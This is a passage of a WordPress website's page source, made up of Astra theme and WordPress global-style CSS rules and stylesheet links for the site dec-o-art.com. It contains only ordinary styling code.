h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-6);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h6{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-6);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h6{color:var(--ast-global-color-4);font-size:15px;font-size:0.9375rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-button-1 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#eeeeee;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:#eeeeee;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:#eeeeee;background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{color:#ffffff;background-color:#ad172b;font-size:33px;}#ast-scroll-top:hover{color:#ad172b;background-color:#ffffff;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#f9f9f9;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#f9f9f9;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:var(--ast-global-color-0);border-top-width:2px;border-bottom-width:2px;border-right-width:2px;border-left-width:2px;border-style:solid;border-color:var(--ast-global-color-0);border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}:root{--e-global-color-astglobalcolor0:#40bf4f;--e-global-color-astglobalcolor1:#0d3c00;--e-global-color-astglobalcolor2:#0d3c00;--e-global-color-astglobalcolor3:#5a5a5a;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#07bf1d;--e-global-color-astglobalcolor6:#f3f2ed;--e-global-color-astglobalcolor7:#2a2a2a;--e-global-color-astglobalcolor8:rgba(64,191,79,0.15);}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2Ci%2C500%2C500i%2C700%2C700i%7CPoppins%3A500&#038;display=fallback&#038;ver=4.11.12' media='all' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.dec-o-art.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/fdksy09p/6adig.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 